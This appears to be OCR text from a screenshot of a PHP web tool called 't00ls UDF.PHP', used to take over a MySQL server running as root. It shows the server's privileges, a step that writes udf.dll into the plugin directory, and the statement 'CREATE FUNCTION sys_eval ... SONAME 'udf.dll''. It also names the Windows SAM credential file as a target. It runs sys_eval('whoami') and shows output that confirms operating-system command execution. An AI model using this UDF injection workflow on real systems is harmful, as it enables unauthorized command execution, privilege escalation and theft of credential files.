 t00ls UDF.PHP
Logout
user():root@localhost
database():mysql
datadir:D:\phpstudy_pro\Extensions\MySQL5.7.26\data\
basedir:D:\phpstudy_pro\Extensions\MySQL5.7.26\
version():5.7.26
plugin_dir:D:\phpstudy_pro\Extensions\MySQL5.7.26\lib\plugin\ (mysql over 5.1, udf.dll can only dump to
plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' WITH GRANT OPTIONGRANT PROXY ON ''@'' TO
'root'@'localhost' WITH GRANT OPTION
D:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select sys_eval('whoami')
Mysql_query Load_File Into OutFile
sys_eval('whoami')
laptop-fiogpvd7\asus